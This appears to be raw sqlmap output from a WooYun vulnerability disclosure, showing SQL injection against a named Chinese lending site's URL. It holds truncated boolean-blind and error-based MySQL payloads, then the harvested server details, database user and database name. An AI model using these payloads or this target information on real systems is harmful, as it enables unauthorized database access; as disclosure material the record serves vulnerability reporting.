 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: http://wangxindai.cn:80/invest/full_success/a20150900003 RLIKE (SELECT (CASE WHEN (1218=1218) THEN 0x6132303135303930303
Type: error-based
Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
Payload: http://wangxindai.cn:80/invest/full_success/a20150900003 AND EXTRACTVALUE(7991,CONCAT(0x5c,0x716a716a71,(SELECT (ELT(799
---
[11:50:00] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.3.29
back-end DBMS: MySQL 5.1
[11:50:00] [INFO] fetching current user
[11:50:00] [INFO] resumed: wangxindai@localhost
current user:    'wangxindai@localhost'
[11:50:00] [INFO] fetching current database
[11:50:00] [INFO] resumed: ptps
current database:    'ptps'
[11:50:00] [INFO] testing if current user is DBA
[11:50:00] [INFO] fetching current user
current user is DBA:    False
[11:50:00] [INFO] fetching database names
[11:50:01] [WARNING] the SQL query provided does not return any output
[11:50:01] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[11:50:01] [INFO] fetching number of databases
[11:50:01] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[11:50:01] [INFO] retrieved:
[11:50:01] [ERROR] unable to retrieve the number of databases
[11:50:01] [INFO] falling back to current database
[11:50:01] [INFO] fetching current database
available databases [1]:
[*] ptps
www.wooyun.org